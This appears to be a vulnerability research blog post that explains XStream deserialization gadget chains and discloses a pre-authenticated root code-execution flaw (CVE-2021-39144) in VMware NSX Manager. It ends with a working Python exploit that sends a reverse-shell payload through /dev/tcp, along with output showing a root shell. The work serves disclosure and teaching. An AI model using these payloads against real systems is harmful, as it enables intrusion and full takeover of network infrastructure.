Eat What You Kill :: Pre-authenticated Remote Code Execution in VMWare NSX Manager

This blog post was authored by Sina Kheirkhah. Sina is a past student of the Full Stack Web Attack class.
VMWare NSX Manager is vulnerable to a pre-authenticated remote code execution vulnerability and at the time of writing, will not be patched due to EOL this was patched in VMSA-2022-0027. The following blog is a collaboration between myself and the Steven Seeley who has helped me tremendously along the way.
Before we begin with the vulnerability, let’s have an overview of XStream.

XStream is a set of concise and easy-to-use open-source class libraries for marshalling Java objects into XML or unmarshalling XML into Java objects. It is a two-way converter between Java objects and XML.
Serialization:
XStream XS = new XStream();
Person person = new Person();
person.setName("sinsinology");
System.out.println(XS.toXML(person));
<Person.Person>
<Name>sinsinology</Name>
</Person.Person>
Deserialization:
XStream XS = new XStream();
Person imported = (Person) XS.fromXML(
"<Person.Person>\n" +
" <Name>sinsinology</Name>\n" +
"</Person.Person>\n");
System.out.println(imported.getName()); // sinsinology
XStream uses Java reflection to translate the Person type to and from XML.
XStream also understands the concept of Alias, this worth remembering
XStream XS = new XStream();
XS.alias("srcincite", Person.class);
Person imported = (Person) XS.fromXML(
"<srcincite>\n" +
" <Name>mr_me</Name>\n" +
"</srcincite>\n");
System.out.println(imported.getName()); // mr_me
In addition to user-defined types like Person, XStream recognizes core Java types out of the box. For example, XStream can read a Map from XML:
String xml = ""
+ "<map>"
+ " <element>"
+ " <string>foo</string>"
+ " <int>10</int>"
+ " </element>"
+ "</map>";
XStream xStream = new XStream();
Map<String, Integer> map = (Map<String, Integer>) xStream.fromXML(xml);
What makes XStream Lovely
If you haven’t noticed so far with the Person example, XStream has an awesome feature and that is, when it unmarshalls an object, it doesn’t need the object to implement the Serializable interface. This is one of the core differences between marshallers and serializers. This greatly facilitates injection attacks increasing the number of ways which you can exploit XStream, not depending only on classes which implement Serializable.
There is a catch though. Assume you want to have the below payload unmarshalled:
new ProcessBuilder().command("calc").start();
You can instantiate the ProcessBuilder and set the command for it, but it’s not possible to invoke the start method because when marshalling the XML, XStream only invokes constructors and sets fields. Therefore, the attacker doesn’t have a straightforward way to invoke the arbitrary methods unless they are setters.
Dynamic Proxies
Dynamic proxies are a design pattern in Java which provides a proxy for a certain object, and the proxy object controls the access to the real object. The proxy class is mainly responsible for pre-processing the message for the proxied class (real object), filtering the message, and then passing the message to the proxied class, and finally return the post-processed message. In a nutshell a proxy class will complete a call by calling the proxied class and encapsulating the execution result.
Accessing the target object through a Proxy is very powerful since you can redirect execution from an undesired method call to a targeted method call without modifying any code. Simply put, proxies are fronts or wrappers that pass function invocation through their own facilities (onto real methods) – potentially adding some functionality.
Great thing about dynamic proxy is it can pretend to be an implementation of any interface and it routes all method invocations to a single handler which is the invoke() method
Now proxies in java can get divided into static and dynamic but for now, we just need to know about the dynamic proxy. In order to start using dynamic proxies in Java we’ll need to implement the InvocationHandler interface. The class that implements InvocationHandler will contain the custom code which will do the pre-processing before proxying a call to the target object.
package src.incite;
import java.lang.reflect.Proxy;
import java.util.HashMap;
import java.util.Map;
import java.lang.reflect.*;
class ProxyHandler implements InvocationHandler {
private Object obj;
public ProxyHandler(Object obj) {
this.obj = obj;
}
@Override
public Object invoke(Object proxy, Method method, Object[] args) throws Throwable {
Object result = method.invoke(obj, args);
System.out.println(String.format("[PROXY] The %s method got invoked", method.getName() ));
return result;
}
}
public class Test {
public static void main(String[] args) throws Exception {
@SuppressWarnings("unchecked")
Map<String, Integer> colors = (Map<String, Integer>)Proxy.newProxyInstance(
Test.class.getClassLoader(),
new Class[] {Map.class},
new ProxyHandler(new HashMap<>())
);
colors.put("one", 1);
colors.put("two", 2);
colors.put("three", 3);
}
}
Output…
[PROXY] The put method got invoked
[PROXY] The put method got invoked
[PROXY] The put method got invoked
Let’s take a closer look at the invoke method signature:
invoke(Object proxy, Method method, Object[] args)
The three important parameters are:
proxy: the object being proxiedmethod: the method to callargs: parameters in the method
Looking at our proxy you’ll soon realize we are doing the pre-processing but not the post-processing which in this case does not matter that much. We are only interested in getting our custom code to be executed but if you are interested to learn more about dynamic proxies I’ll highly recommend checking out Baeldung post about dynamic proxies.
Java Event Handlers
The JDK provides a commonly-used InvocationHandler called java.beans.EventHandler. This class can be instantiated to invoke a defined method on another object when a particular method (or even ANY method) is invoked.
public static <T> T create(Class<T> listenerInterface,
Object target, String action)
We know that arbitrary code can be executed by invoking the start method on a ProcessBuilder instance. Now that we can use EventHandler to redirect any receiving method invocation request to arbitrary method (in this case the start method of a ProcessBuilder instance). First though, we need to find a data type that will do a method invocation on our EventHandler.
Luckily Java has a interface named Comparable. Alvaro discovered nearly 10 years ago that whenever a TreeSet is created and it’s generic has been set to Comparable , the TreeSet constructor will invoke the compareTo method of all the members which get added to the TreeSet. The reason for this is because a TreeSet instance is supposed to be an ordered data structure and to keep the order, a comparison must be done.
Now that you know about TreeSet and Comparable, it’s possible to achieve automatic code execution by marshalling a TreeSet that contains objects that implement the Comparable interface such as a String or Integer. When the TreeSet is unmarshalled and instantiated, the Comparable interface methods are automatically called in order to sort the elements of the TreeSet.
public final class String
implements java.io.Serializable, Comparable<String>, CharSequence {
public final class Integer extends Number implements Comparable<Integer> {
The following code throws an exception before we reach the toXML method:
Set<Comparable> set = new TreeSet<Comparable>();
set.add("foo");
set.add(EventHandler.create(Comparable.class, new ProcessBuilder("gnome-calculator"), "start"));
String payload = xstream.toXML(set);
System.out.println(payload);
Exception in thread "main" java.lang.ClassCastException: java.lang.UNIXProcess cannot be cast to java.lang.Integer
at com.sun.proxy.$Proxy0.compareTo(Unknown Source)
at java.util.TreeMap.put(TreeMap.java:568)
at java.util.TreeSet.add(TreeSet.java:255)
at src.incite.Test.main(Test.java:45)
However, it essentially it boils down to the following payload:
<sorted-set>
<string>foo</string>
<dynamic-proxy>
<interface>java.lang.Comparable</interface>
<handler class="java.beans.EventHandler">
<target class="java.lang.ProcessBuilder">
<command>
<string>gnome-calculator</string>
</command>
</target>
<action>start</action>
</handler>
</dynamic-proxy>
</sorted-set>
- A
TreeSetgets instantiated - Its members get populated
- The
TreeSetwill invokecompareTomethod on every member - The second member is a dynamic proxy which is delegating all method invocation to an
EventTarget - The
EventTargetof typeProcessBuildergets instantiated with its command field set tognome-calculator EventHandlerwill call thestartmethod ofEventTargetProcessBuilderruns the arbitrary command
Anything other than Dynamic Proxy?
I have decided to also share another instance of XStream arbitrary code execution so you can better understand other possibilities. When it comes to creating gadgets for XStream, it’s worth mentioning that looking at the current classes in the class path can help you find new gadgets, an example of this is the exploitation of CVE-2015-3253 using XStream.
In 2016 Jenkins was exploited using the Groovy Expando gadget that incorporates the CVE-2015-3253 vector of Groovys MethodClosure. Let’s study this payload carefully and begin there.
/**
* Represents a method on an object using a closure which can be invoked
* at any time
*
*/
public class MethodClosure extends Closure {
private String method;
public MethodClosure(Object owner , String method ) { // 1
super(owner);
this.method = method ;
final Class clazz = owner.getClass()==Class.class?(Class) owner:owner.getClass();
maximumNumberOfParameters = 0;
parameterTypes = new Class [0];
List<MetaMethod> methods = InvokerHelper.getMetaClass(clazz).respondsTo(owner, method);
for(MetaMethod m : methods) {
if (m.getParameterTypes().length > maximumNumberOfParameters) {
Class[] pt = m.getNativeParameterTypes();
maximumNumberOfParameters = pt.length;
parameterTypes = pt;
}
}
}
public String getMethod() {
return method;
}
protected Object doCall(Object arguments ) {
return InvokerHelper.invokeMethod(getOwner(), method, arguments); // 2
}
public Object getProperty(String property) {
if ("method".equals(property)) {
return getMethod();
} else return super.getProperty(property);
}
}
Looking at the class description, you can see that you can use it to call the method of the object, and it inherits the Closure class. The doCallmethod, will call our arbitrary object method directly using reflection. An object instance and method name are all we need to pass in through the constructor. Let’s take a look at the parent class (which is Closure):

public V call() { // 3
final Object[] NOARGS = EMPTY_OBJECT_ARRAY;
return call(NOARGS);
}
@SuppressWarnings("unchecked")
public V call(Object... args) {
try {
return (V) getMetaClass().invokeMethod(this,"doCall",args); // 4
} catch (InvokerInvocationException e) {
ExceptionUtils.sneakyThrow(e.getCause());
return null; // unreachable statement
} catch (Exception e) {
return (V) throwRuntimeException(e);
}
}
The doCall method of MethodClosure class can be called by using the call method of the parent class, why this much pain? well if you remember the doCall in MethodClosure has the protected access modifier which means the method can be accessed within the class and by classes derived from that class. As you can see at [3] the call function is invoking the doCall method at [4] from the getMetaClass() which is the MethodClosure instance.
The following code can execute the pop-up calculator:
MethodClosure methodClosure = new MethodClosure(new java.lang.ProcessBuilder("gnsome-calculator"), "start");
methodClosure.call(); // Clojure.call() --> getMetaClass().invokeMethod(this, "doCall",args);
Now that we have all this explained, we have another question to answer and that is, how can we invoke the call method with XStream? since direct method invocation is not possible on the unmarshalled data we need a gadget chain!
Groovy Expando
Groovy provides a class named Expando which inherits from the GroovyObject parent class:

public interface GroovyObject {
/**
* Invokes the given method.
*
* @param name the name of the method to call
* @param args the arguments to use for the method call
* @return the result of invoking the method
*/
Object invokeMethod(String name, Object args);
/**
* Retrieves a property value.
*
* @param propertyName the name of the property of interest
* @return the given property
*/
Object getProperty(String propertyName);
/**
* Sets the given property to the new value.
*
* @param propertyName the name of the property of interest
* @param newValue the new value for the property
*/
void setProperty(String propertyName, Object newValue);
/**
* Returns the metaclass for a given class.
*
* @return the metaClass of this instance
*/
MetaClass getMetaClass();
/**
* Allows the MetaClass to be replaced with a derived implementation.
*
* @param metaClass the new metaclass
*/
void setMetaClass(MetaClass metaClass);
}
Every Groovy object (In this case Expando) must implement their own getProperty, setProperty, invokeMethod, getMetaClass and setMetaClass methods.
Why do we care about Expando?
In the Expando class, the method call is invoked. Here is the hashCode method:
public int hashCode() {
Object method = getProperties().get("hashCode"); // 1
if (method != null && method instanceof Closure) {
// invoke overridden hashCode closure method
Closure closure = (Closure) method; // 2
closure.setDelegate(this);
Integer ret = (Integer) closure.call(); // 3
return ret.intValue();
} else {
return super.hashCode();
}
The code at [1] will get the property called hashCode and cast it to a Closure type at [2] and finally call call on it at [3]. The question now remains, how are we going to automatically call the hashCode on our Expando object? hashCode is called when objects keys are compared and we can create a HashMap to put the Expando object in as one of its members so that when the hashMap is getting instantiated during the unmarshalling, the hashCode method will be called.
The characteristics of the Map data structure are used here:
Map is a key-value type of data structure, so Map sets are not allowed to have duplicate keys. So, every time you add a key-value pair to the collection, it will judge whether the keys are equal, then the
hashCodemethod of the key will be called when judging whether they are equal.
When a HashMap is instantiated, the put method is called to fill the Map. Below is the implementation of put:
public V put(K key, V value) {
if (key == null)
return putForNullKey(value);
int hash = hash(key.hashCode()); // 4
int i = indexFor(hash, table.length);
for (Entry<K,V> e = table[i]; e != null; e = e.next) {
Object k;
if (e.hash == hash && ((k = e.key) == key || key.equals(k))) {
V oldValue = e.value;
e.value = value;
e.recordAccess(this);
return oldValue;
}
}
modCount++;
addEntry(hash, key, value, i);
return null;
}
At [4] hashCode is called, which means we can finally get code injection upon object reconstruction:
MethodClosure methodClosure = new MethodClosure(new ProcessBuilder("gnome-calculator"), "start");
Expando maliciousPanda = new Expando();
maliciousPanda.setProperty("hashCode", methodClosure);
HashMap<Expando, Integer> mymap = new HashMap();
mymap.put(maliciousPanda, 123); // triggers gnome-calculator
It’s also worth mentioning, in order to produce the gadget for Groovy MethodClosure in XStream, you need to do one slight trick:
public class Main {
public static void main(String[] args) throws Exception {
Map map = new HashMap<Expando, Integer>();
Expando expando = new Expando();
MethodClosure methodClosure = new MethodClosure(new java.lang.ProcessBuilder(cmd), "start");
//To avoid throwing an exception, change the hashCode to another name for the time being.
expando.setProperty( "InciteTeam_hashCode" , methodClosure);
map.put(expando, 1337 );
//Serialize the object
XStream xs = new XStream();
String payload = xs.toXML(map).replace("InciteTeam_hashCode", "hashCode");
return payload;
}
}
The reason we set the property to InciteTeam_hashCode is because the hashCode method of the Expando instance will look for the hashCode property and will execute our gadget if its available. We can’t marshal the payload to XML correctly without executing the gadget on our own system! By doing a small trick and setting the property name to InciteTeam_hashCode and modifying the name after marshalling, it’s possible to prevent the exception and have our payload displayed.
Here is the produced payload:
<map>
<entry>
<groovy.util.Expando>
<expandoProperties>
<entry>
<string>hashCode</string>
<org.codehaus.groovy.runtime.MethodClosure>
<delegate class="java.lang.ProcessBuilder">
<command>
<string>calc</string>
</command>
<redirectErrorStream>false</redirectErrorStream>
</delegate>
<owner class="java.lang.ProcessBuilder" reference="../delegate"/>
<resolveStrategy>0</resolveStrategy>
<directive>0</directive>
<parameterTypes/>
<maximumNumberOfParameters>0</maximumNumberOfParameters>
<method>start</method>
</org.codehaus.groovy.runtime.MethodClosure>
</entry>
</expandoProperties>
</groovy.util.Expando>
<int>1337</int>
</entry>
</map>
Now that you have a pretty good understanding of XStream and its exploitation, let’s move on to the exploitation of VMWare NSX Manager.
Vulnerability Analysis
In XStream <= 1.4.18 there is a deserialization of untrusted data and is tracked as CVE-2021-39144. VMWare NSX Manager uses the package xstream-1.4.18.jar so it is vulnerable to this deserialization vulnerability. All we need to do is find an endpoint that is reachable from an unauthenticated context to trigger the vulnerability.
I found an authenticated case but upon showing Steven, he found another location in the /home/secureall/secureall/sem/WEB-INF/spring/security-config.xml configuration. This particular endpoint is pre-authenticated due to the use of isAnonymous.
<http auto-config="false" use-expressions="true" entry-point-ref="authenticationEntryPoint" create-session="stateless">
<csrf disabled="true" />
<!-- ... -->
<intercept-url pattern="/api/2.0/services/usermgmt/password/**" access="isAnonymous()" />
<intercept-url pattern="/api/2.0/services/usermgmt/passwordhint/**" access="isAnonymous()" />
<!-- ... -->
<custom-filter position="BASIC_AUTH_FILTER" ref="basicSSOAuthNFilter"/>
<custom-filter position="PRE_AUTH_FILTER" ref="preAuthFilter"/>
<custom-filter after="SECURITY_CONTEXT_FILTER" ref="jwtAuthFilter"/>
<custom-filter before="BASIC_AUTH_FILTER" ref="unamePasswordAuthFilter"/>
</http>
We can see the an API function call in the com.vmware.vshield.vsm.usermgmt.restcontroller.UserMgmtController class:
@RequestMapping(value = { "/password/{userId}" }, method = { RequestMethod.PUT })
@ResponseStatus(HttpStatus.NO_CONTENT)
@CheckBlacklist(userId = "#userId", remoteAddress = "#request.getRemoteAddr")
public void resetPassword(@PathVariable("userId") String userId, @RequestBody final SecurityProfileDto securityProfileDto, final HttpServletRequest request) {
final JoinPoint jp = Factory.makeJP(UserMgmtController.ajc$tjp_13, this, this, new Object[] { userId, securityProfileDto, request });
resetPassword_aroundBody29$advice(this, userId, securityProfileDto, request, jp, RequestBodyValidatorAspect.aspectOf(), (ProceedingJoinPoint)jp);
}
The resetPassword method uses the @RequestBody with a SecurityProfileDto type which sets the serializer to XStream making it the perfect candidate for exploitation:
/* */ @XStreamAlias("securityProfile")
/* */ public class SecurityProfileDto
An attacker can send a specially crafted XStream marshalled payload with a dynamic proxy and trigger remote code execution in the context of root!
Proof of Concept

Image Courtesy of @lystena
#!/usr/bin/env python3
"""
VMWare NSX Manager XStream Deserialization of Untrusted Data Remote Code Execution Vulnerability
Version: 6.4.13-19307994
File: VMware-NSX-Manager-6.4.13-19307994-disk1.vmdk
SHA1: f828eccd50d5f32500fb1f7a989d02bddf705c45
Found by: Sina Kheirkhah of MDSec and Steven Seeley of Source Incite
"""
import socket
import sys
import requests
from telnetlib import Telnet
from threading import Thread
from urllib3 import disable_warnings, exceptions
disable_warnings(exceptions.InsecureRequestWarning)
xstream = """
<sorted-set>
<string>foo</string>
<dynamic-proxy>
<interface>java.lang.Comparable</interface>
<handler class="java.beans.EventHandler">
<target class="java.lang.ProcessBuilder">
<command>
<string>bash</string>
<string>-c</string>
<string>bash -i >& /dev/tcp/{rhost}/{rport} 0>&1</string>
</command>
</target>
<action>start</action>
</handler>
</dynamic-proxy>
</sorted-set>"""
def handler(lp):
print(f"(+) starting handler on port {lp}")
t = Telnet()
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.bind(("0.0.0.0", lp))
s.listen(1)
conn, addr = s.accept()
print(f"(+) connection from {addr[0]}")
t.sock = conn
print("(+) pop thy shell!")
t.interact()
if __name__ == "__main__":
if len(sys.argv) != 3:
print(f"(+) usage: {sys.argv[0]} <target> <connectback:port>")
print(f"(+) eg: {sys.argv[0]} 192.168.18.135 172.18.182.204:1234")
sys.exit(1)
target = sys.argv[1]
rhost = sys.argv[2]
rport = 1234
if ":" in sys.argv[2]:
assert sys.argv[2].split(":")[1].isdigit(), "(-) didnt supply a valid port"
rport = int(sys.argv[2].split(":")[1])
rhost = sys.argv[2].split(":")[0]
handlerthr = Thread(target=handler, args=[rport])
handlerthr.start()
# trigger rce
requests.put(
f"https://{target}/api/2.0/services/usermgmt/password/1337",
data=xstream.format(rhost=rhost, rport=rport),
headers={
'Content-Type': 'application/xml'
},
verify=False
)
Example:
researcher@neophyte:~$ ./poc.py
(+) usage: ./poc.py <target> <connectback:port>
(+) eg: ./poc.py 192.168.18.135 172.18.182.204:1234
researcher@neophyte:~$ ./poc.py 192.168.18.135 172.18.182.204:1337
(+) starting handler on port 1337
(+) connection from 172.18.176.1
(+) pop thy shell!
bash: cannot set terminal process group (5847): Inappropriate ioctl for device
bash: no job control in this shell
bash-5.0# id
id
uid=0(root) gid=101(secureall) groups=101(secureall)
A big thank you to Steven Seeley for helping me analyse, exploit and triage this vulnerability, I always say this: “that the man is a Wizard!”.
Conclusion
Don’t use outdated XStream!
